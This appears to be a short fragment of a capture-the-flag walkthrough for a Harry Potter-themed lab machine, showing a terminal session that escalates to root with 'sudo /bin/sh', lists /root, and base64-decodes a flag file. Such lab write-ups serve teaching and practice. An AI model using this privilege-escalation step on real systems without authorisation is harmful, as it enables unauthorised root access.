 sudo /bin/sh
whoami
root
cd /root/
ls -al
total 16
drwx------    1 root     root          4096 Apr 13  2021 .
drwxr-xr-x    1 root     root          4096 Apr 24  2021 ..
lrwxrwxrwx    1 root     root             9 Apr 13  2021 .ash_history ->
 /dev/null
-rw-r--r--    1 root     root            63 Apr  7  2021 horcrux1.txt
-rw-r--r--    1 root     root           156 Apr 13  2021 note.txt
cat horcrux1.txt
horcrux_{NjogSGFSclkgUG90VGVyIGRFc1RyT3llZCBieSB2b2xEZU1vclQ=}
echo "NjogSGFSclkgUG90VGVyIGRFc1RyT3llZCBieSB2b2xEZU1vclQ=" | base64 -d;
 echo
6: HaRrY PotTer dEsTrOyed by volDeMorT